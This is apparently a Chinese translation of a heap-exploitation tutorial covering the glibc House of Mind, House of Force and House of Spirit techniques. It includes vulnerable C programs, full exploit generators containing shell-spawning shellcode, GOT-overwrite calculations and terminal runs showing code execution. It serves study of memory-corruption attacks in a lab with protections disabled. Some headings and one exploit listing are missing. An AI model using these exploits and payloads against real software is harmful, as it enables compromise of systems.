使用 Malloc Maleficarum 的堆溢出
预备条件:
从 2004 年末开始,glibc malloc 变得更可靠了。之后,类似 unlink 的技巧已经废弃,攻击者没有线索。但是在 2005 年末,Phantasmal Phatasmagoria 带来了下面这些技巧,用于成功利用堆溢出。
- House of Prime
- House of Mind
- House of Force
- House of Lore
- House of Spirit
这个技巧中,攻击者欺骗 glibc malloc 来使用由他伪造的 arena。伪造的 arena 以这种形式构造,unsorted bin 的 fd 包含的 GOT 条目地址 -12。因此现在当漏洞程序释放某个块的时候,free的 GOT 条目被覆盖为 shellcode 的地址。在成功覆盖 GOT 之后,当漏洞程序调用free,shellcode 就会执行。
预备条件:下面是成功应用 House of Mind 的预备条件,因为不是所有堆溢出漏洞程序都可以使用这个技巧来利用。
在块的地址之前,需要一系列 malloc 调用 — 当对齐到内存区域中
HEAP_MAX_SIZE结果的倍数的时候,内存区域由攻击者控制。这是伪造的heap_info结构所在的内存区域。伪造的heap_info的 arena 指针ar_ptr会指向伪造的 arena。因此伪造的 arena 和伪造的heap_info的内存区域都能由攻击者控制。一个块,它的大小字段(以及它的 arena 指针 — 预备条件 1)由攻击者控制,应该已释放。
上述空闲块的下一个块应该不是 top 块。
漏洞程序:这个程序满足上述预备条件。
上述漏洞程序的堆内存:
漏洞程序的行[3]是堆溢出发生的地方。用户输入储存在块 1 的mem指针处,大小共计 1MB。所以为了成功利用堆溢出,攻击者提供了下面的用户输入(列出顺序相同)。
- 伪造的 arena
- 垃圾数据
- 伪造的
heap_info - Shellcode
利用程序:这个程序生成了攻击者的数据文件:
/* exp.cProgram to generate attacker data.Command:#./exp > file*/#include <stdio.h>#define BIN1 0xb7fd8430char scode[] =/* Shellcode to execute linux command "id". Size - 72 bytes. */"\x31\xc9\x83\xe9\xf4\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13\x5e""\xc9\x6a\x42\x83\xeb\xfc\xe2\xf4\x34\xc2\x32\xdb\x0c\xaf\x02\x6f""\x3d\x40\x8d\x2a\x71\xba\x02\x42\x36\xe6\x08\x2b\x30\x40\x89\x10""\xb6\xc5\x6a\x42\x5e\xe6\x1f\x31\x2c\xe6\x08\x2b\x30\xe6\x03\x26""\x5e\x9e\x39\xcb\xbf\x04\xea\x42";char ret_str[4] = "\x00\x00\x00\x00";void convert_endianess(int arg){int i=0;ret_str[3] = (arg & 0xFF000000) >> 24;ret_str[2] = (arg & 0x00FF0000) >> 16;ret_str[1] = (arg & 0x0000FF00) >> 8;ret_str[0] = (arg & 0x000000FF) >> 0;}int main() {int i=0,j=0;fwrite("\x41\x41\x41\x41", 4, 1, stdout); /* fd */fwrite("\x41\x41\x41\x41", 4, 1, stdout); /* bk */fwrite("\x41\x41\x41\x41", 4, 1, stdout); /* fd_nextsize */fwrite("\x41\x41\x41\x41", 4, 1, stdout); /* bk_nextsize *//* Fake Arena. */fwrite("\x00\x00\x00\x00", 4, 1, stdout); /* mutex */fwrite("\x01\x00\x00\x00", 4, 1, stdout); /* flag */for(i=0;i<10;i++)fwrite("\x00\x00\x00\x00", 4, 1, stdout); /* fastbinsY */fwrite("\xb0\x0e\x10\x08", 4, 1, stdout); /* top */fwrite("\x00\x00\x00\x00", 4, 1, stdout); /* last_remainder */for(i=0;i<127;i++) {convert_endianess(BIN1+(i*8));if(i == 119) {fwrite("\x00\x00\x00\x00", 4, 1, stdout); /* preserve prev_size */fwrite("\x09\x04\x00\x00", 4, 1, stdout); /* preserve size */} else if(i==0) {fwrite("\xe8\x98\x04\x08", 4, 1, stdout); /* bins[i][0] = (GOT(free) - 12) */fwrite(ret_str, 4, 1, stdout); /* bins[i][1] */}else {fwrite(ret_str, 4, 1, stdout); /* bins[i][0] */fwrite(ret_str, 4, 1, stdout); /* bins[i][1] */}}for(i=0;i<4;i++) {fwrite("\x00\x00\x00\x00", 4, 1, stdout); /* binmap[i] */}fwrite("\x00\x84\xfd\xb7", 4, 1, stdout); /* next */fwrite("\x00\x00\x00\x00", 4, 1, stdout); /* next_free */fwrite("\x00\x60\x0c\x00", 4, 1, stdout); /* system_mem */fwrite("\x00\x60\x0c\x00", 4, 1, stdout); /* max_system_mem */for(i=0;i<234;i++) {fwrite("\x41\x41\x41\x41", 4, 1, stdout); /* PAD */}for(i=0;i<722;i++) {if(i==721) {/* Chunk 724 contains the shellcode. */fwrite("\xeb\x18\x00\x00", 4, 1, stdout); /* prev_size - Jmp 24 bytes */fwrite("\x0d\x04\x00\x00", 4, 1, stdout); /* size */fwrite("\x00\x00\x00\x00", 4, 1, stdout); /* fd */fwrite("\x00\x00\x00\x00", 4, 1, stdout); /* bk */fwrite("\x00\x00\x00\x00", 4, 1, stdout); /* fd_nextsize */fwrite("\x00\x00\x00\x00", 4, 1, stdout); /* bk_nextsize */fwrite("\x90\x90\x90\x90\x90\x90\x90\x90" \"\x90\x90\x90\x90\x90\x90\x90\x90", 16, 1, stdout); /* NOPS */for(j=0;j<230;j++)fwrite("\x42\x42\x42\x42", 4, 1, stdout); /* PAD */continue;} else {fwrite("\x00\x00\x00\x00", 4, 1, stdout); /* prev_size */fwrite("\x09\x04\x00\x00", 4, 1, stdout); /* size */}if(i==720) {for(j=0;j<90;j++)fwrite("\x42\x42\x42\x42", 4, 1, stdout); /* PAD */fwrite("\x18\xa0\x04\x08", 4, 1, stdout); /* Arena Pointer */for(j=0;j<165;j++)fwrite("\x42\x42\x42\x42", 4, 1, stdout); /* PAD */} else {for(j=0;j<256;j++)fwrite("\x42\x42\x42\x42", 4, 1, stdout); /* PAD */}}return 0;}
漏洞程序的堆内存,在攻击者生成数据作为用户输入之后:

在攻击者生成数据作为用户输入之后,glibc malloc 执行下列事情,当漏洞程序的行[4]执行时:
- 正在释放的堆的 arena 由访问
arena_for_chunk获取。arena_for_chunk:如果没有设置位,会返回主 arena。如果设置了,会通过将块地址对齐到HEAP_MAX_SIZE的倍数,来访问相应的heap_info结构。之后,获取到的heap_info结构的arena 指针会返回。我们这里,NON_MAIN_ARENA位由攻击者设置,因此会获取正在释放的块的heap_info结构(0x08100000)。攻击者也覆盖了(所获取的heap_info结构的)arena 指针,使其指向伪造的 arena,也就是说,heap_info的ar_ptr等于伪造的 arena 的基址(0x0804a018)。
- 使用 arena 指针和块地址作为参数调用
_int_free。我们这里,arena 指针指向了伪造的 arena。因此伪造的 arena 和块地址作为参数传递给了_int_free。- 伪造的 arena:下面是伪造区域的受控字段,需要由攻击者覆盖:
- Mutex - 应该为 unlocked 状态。
- Bins - unsorted bin 的 fd 应该包含
free的 GOT 条目地址。 - Top - Top 地址应该不等于正在释放的块地址。
- 系统内存 - 系统内存应该大于下一个块大小。
_int_free()- 如果块不是 mmap 分配的,要获取锁。我们这里块不是 mmap 分配的,伪造的 arena 的互斥锁获取成功。
- 合并:
- 查看上一个块是否空闲,如果空闲则合并。我们这里上一个块已分配,所以不能向后合并。
- 查看下一个块是否空闲,如果空闲则合并。我们这里下一个块已分配,所以不能合并。
- 将当前空闲块放进 unsorted bin 中。我们这里伪造的 arena 的 unsorted bin 的 fd 包含
free的 GOT 条目地址 -12,它被复制给了fwd值。之后,当前空闲快的地址会复制给fwd->bk。bk位于malloc_chunk偏移 12 处,因此, 12 会加到fwd值,也就是free - 12 + 12。所以现在free的 GOT 条目会变为当前空闲块的地址。由于攻击者已经将他的 shellcode 放进当前空闲块了,现在开始,无论何时调用free,攻击者的 shellcode 都会执行。
- 伪造的 arena:下面是伪造区域的受控字段,需要由攻击者覆盖:
使用攻击者生成的数据文件,作为用户输入执行漏洞程序会执行 shellcode,像这样:
sploitfun@sploitfun-VirtualBox:~/lsploits/hof/hom$ gcc -g -z norelro -z execstack -o vuln vuln.c -Wl,--rpath=/home/sploitfun/glibc/glibc-inst2.20/lib -Wl,--dynamic-linker=/home/sploitfun/glibc/glibc-inst2.20/lib/ld-linux.so.2sploitfun@sploitfun-VirtualBox:~/lsploits/hof/hom$ gcc -g -o exp exp.csploitfun@sploitfun-VirtualBox:~/lsploits/hof/hom$ ./exp > filesploitfun@sploitfun-VirtualBox:~/lsploits/hof/hom$ ./vuln < fileptr found at 0x804a008good heap allignment found on malloc() 724 (0x81002a0)uid=1000(sploitfun) gid=1000(sploitfun) groups=1000(sploitfun),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),124(sambashare)
块破坏:unsorted bin 的第一个块的
bk指针应该指向 unsorted bin。如果不是,glibc malloc 会抛出块破坏错误。
这个技巧中,攻击者滥用 top 块的大小,并欺骗 glibc malloc 使用 top 块来服务于一个非常大的内存请求(大于堆系统内存大小)。现在当新的 malloc 请求产生时,free的 GOT 表就会覆盖为 shellcode 地址。因此从现在开始,无论free何时调用,shellcode 都会执行。
预备条件:为了成功应用 house of force,需要下面三个 malloc 调用:
- Malloc 1:攻击者应该能够控制 top 块的大小。因此这个分配的块,也就是物理上在 top 块之前的块上,应该能产生堆溢出。
- Malloc 2:攻击者应该能够控制 malloc 请求的大小。
- Malloc 3:用户输入应该能复制到这个所分配的块中。
漏洞程序:这个程序满足上述要求
/*House of force vulnerable program.*/#include <stdio.h>#include <stdlib.h>#include <string.h>int main(int argc, char *argv[]){char *buf1, *buf2, *buf3;if (argc != 4) {printf("Usage Error\n");return;}/* [1] */buf1 = malloc(256);/* [2] */strcpy(buf1, argv[1]); /* Prereq 1 *//* [3] */buf2 = malloc(strtoul(argv[2], NULL, 16)); /* Prereq 2 *//* [4] */buf3 = malloc(256); /* Prereq 3 *//* [5] */strcpy(buf3, argv[3]); /* Prereq 3 *//* [6] */free(buf3);free(buf2);free(buf1);return 0;}
上述漏洞程序的堆内存:
漏洞程序的行[2]是堆溢出发生的地方。因此为了成功利用堆溢出,攻击者需要提供下面的命令行参数:
argv[1]— 需要复制到第一个 malloc 块的 shellcode + 填充 + top 块大小。argv[2]— 第二个 malloc 块的大小参数。argv[3]— 复制到第三个 malloc 块的用户输入。
利用程序:
/* Program to exploit executable 'vuln' using hof technique.*/#include <stdio.h>#include <unistd.h>#include <string.h>#define VULNERABLE "./vuln"#define FREE_ADDRESS 0x08049858-0x8#define MALLOC_SIZE "0xFFFFF744"#define BUF3_USER_INP "\x08\xa0\x04\x08"/* Spawn a shell. Size - 25 bytes. */char scode[] ="\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80";int main( void ){int i;char * p;char argv1[ 265 ];char * argv[] = { VULNERABLE, argv1, MALLOC_SIZE, BUF3_USER_INP, NULL };strcpy(argv1,scode);for(i=25;i<260;i++)argv1[i] = 'A';strcpy(argv1+260,"\xFF\xFF\xFF\xFF"); /* Top chunk size */argv[264] = ''; /* Terminating NULL character *//* Execution of the vulnerable program */execve( argv[0], argv, NULL );return( -1 );}
漏洞程序的堆内存,一旦攻击者的命令行参数复制到堆中:

使用攻击者的参数,下面的事情会发生:
行[2]会覆盖 top 块大小:
- 攻击者的参数(
argv[1] – Shellcode + Pad + 0xFFFFFFFF)会复制到堆缓冲区buf1。但是由于argv[1]大于 256,top 块的大小会覆盖为0xFFFFFFFF。
行[3]使用 top 块代码,分配了一个非常大的块。
- 非常大的块的分配请求发生在分配之后,新的 top 块应该位于
free的 GOT 条目之前 8 个字节处。所以另一个 malloc 请求(行[4])会帮助我们覆盖free的 GOT 地址。 - 攻击者的参数()会作为大小参数,传递给第二个 malloc 调用(行
[3])。大小参数使用下面的公式计算:size = ((free-8)-top)- 其中
free是可执行文件vuln的 GOT 条目,也就是free = 0x08049858。top是当前 top 块(在第一个 malloc[1]之后),也就是top = 0x0804a108。
- 因此
size = ((0x8049858-0x8)-0x804a108) = -8B8 = 0xFFFFF748。 - 当
size = 0xFFFFF748时,我们的任务,将新的 top 块放置在free的 GOT 条目之前 8 个字节处,像这样完成了:(0xFFFFF748+0x804a108) = 0x08049850 = (0x08049858-0x8)
- 但是,当攻击者传递大小参数
0xFFFFF748时,glibc malloc 将这个大小转换为可用大小0xFFFFF750。因此,现在新的 top 块大小应该位于0x8049858而不是0x8049850。因此攻击者应该传递0xFFFFF744作为大小参数,而不是0xFFFFF748,因为他会转换为我们所需的可用的大小0xFFFFF748。
在行[4]中:
- 现在由于行
[3]中的 top 块指向0x8049850,一个 256 字节的内存分配请求会使 glibc malloc 返回0x8049858,他会复制到buf3。
在行[5]中:
将buf1的地址复制给buf3,会导致 GOT 覆盖。因此free的调用(行[6])会导致 shellcode 执行。
使用攻击者的命令行参数执行漏洞程序,会执行 shellcode,像这样:
在这个技巧中,攻击者欺骗 glibc malloc 来返回一个块,它位于栈中(而不是堆中)。这允许攻击者覆盖储存在栈中的返回地址。
预备条件:下面是用于成功利用 house of spirit 的预备条件,因为不是所有堆溢出漏洞程序都可以使用这个技巧利用。
- 一个缓冲区溢出,用于覆盖一个变量,它包含块地址,由 glibc malloc 返回。
- 上面的块应该是空闲的。攻击者应该能够控制这个空闲块的大小。它以这种方式控制,空闲块的大小等于下一个分配块的大小。
- Malloc 一个块。
- 用户输入应该能够复制到上面所分配的块中。
漏洞程序:这个程序满足上述要求
/* vuln.cHouse of Spirit vulnerable program*/#include <stdio.h>#include <stdlib.h>#include <string.h>void fvuln(char *str1, int age){char *ptr1, name[44];int local_age;char *ptr2;[1]local_age = age; /* Prereq 2 */[2]ptr1 = (char *) malloc(256);printf("\nPTR1 = [ %p ]", ptr1);[3]strcpy(name, str1); /* Prereq 1 */printf("\nPTR1 = [ %p ]\n", ptr1);[4]free(ptr1); /* Prereq 2 */[5]ptr2 = (char *) malloc(40); /* Prereq 3 */[6]snprintf(ptr2, 40-1, "%s is %d years old", name, local_age); /* Prereq 4 */printf("\n%s\n", ptr2);}int main(int argc, char *argv[]){int i=0;int stud_class[10]; /* Required since nextchunk size should lie in between 8 and arena's system_mem. */for(i=0;i<10;i++)[7]stud_class[i] = 10;if (argc == 3)fvuln(argv[1], 25);return 0;}
上述漏洞程序的栈布局:
漏洞程序的行[3]是缓冲区溢出发生处。因此为了成功利用漏洞程序,攻击者需要提供下面的命令行参数:
argv[1] = Shell Code + Stack Address + Chunk size
利用程序:
使用攻击者的参数之后,上述漏洞程序的栈布局:

使用攻击者的参数,让我们看看返回地址如何覆盖。
行[3]:缓冲区溢出
- 这里攻击者的输入
argv[1]复制到了字符缓冲区name中。因为攻击者的输入大于 44,变量ptr1和loacl_age被栈地址和块大小覆盖。- 栈地址(
0xbffffdf0) — 当行[5]执行时,攻击者欺骗 glibc malloc 来返回这个地址。 - 块大小(
0x30) — 当行[4]执行时,这个块大小用于欺骗 glibc malloc。
- 栈地址(
行[4]:将栈区域添加到 glibc malloc 的 fastbin 中。
free()调用了_int_free()。现在在缓冲区溢出之后,ptr1 = 0xbffffdf0(而不是0x804aa08)。被覆盖的ptr1作为参数传递给free。这欺骗 glibc malloc 来释放栈上的内存区域。被释放的这个栈区域的大小,位于ptr1-8+4,被攻击者覆盖为0x30。因此 glibc malloc 将这个块看做 fast 块(因为48 < 64),并将释放得快插入 fast binlist 的前面,位于下标 4。
行[5]:获取(在行[4]添加的)栈区域
- malloc 请求 40 由
checked_request2size转换为可用大小 48。由于可用代销 48 属于 fast 块,对应的 fast bin(位于下标 4)会被获取。fast binlist 的第一个块被溢出,并返回给用户。第一个块是在行[4]执行过程中添加的栈区域。
行[6]:覆盖返回地址
- 将攻击者的参数
argv[1]复制到栈区域(由 glibc malloc 返回),它从0xbffffdf0位置开始。argv[1]的前 16 个字节是:\xeb\x0e:JMP 14 字节。\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41:填充。\xb8\xfd\xff\xbf:储存在栈上的返回地址会被这个值覆盖。因此在fvuln执行之后,EIP 是0xbffffdb8— 这个位置包含 JMP 指令,之后是派生 shell 的 shellcode。
使用攻击者的参数执行漏洞程序会执行 shellcode,像这样:
sploitfun@sploitfun-VirtualBox:~/Dropbox/sploitfun/heap_overflow/Malloc-Maleficarum/hos$ gcc -g -fno-stack-protector -z norelro -z execstack -o vuln vuln.c -Wl,--rpath=/home/sploitfun/glibc/glibc-inst2.20/lib -Wl,--dynamic-linker=/home/sploitfun/glibc/glibc-inst2.20/lib/ld-linux.so.2sploitfun@sploitfun-VirtualBox:~/Dropbox/sploitfun/heap_overflow/Malloc-Maleficarum/hos$ gcc -g -o exp exp.csploitfun@sploitfun-VirtualBox:~/Dropbox/sploitfun/heap_overflow/Malloc-Maleficarum/hos$ ./expPTR1 = [ 0x804a008 ]PTR1 = [ 0xbffffdf0 ]AAAAAAAAAA????1?Ph//shh/bin??P??S?$ lscmd exp exp.c print vuln vuln.c$ exitsploitfun@sploitfun-VirtualBox:~/Dropbox/sploitfun/heap_overflow/Malloc-Maleficarum/hos$
保护:直到现在,没有添加针对这个技巧的任何保护。这个技巧能帮助我们利用堆溢出,即使它使用最新的 glibc 编译。
House of Prime: TBU
注意:出于演示目的,所有漏洞程序都不使用下列 Linux 保护机制编译:
- ASLR
- NX

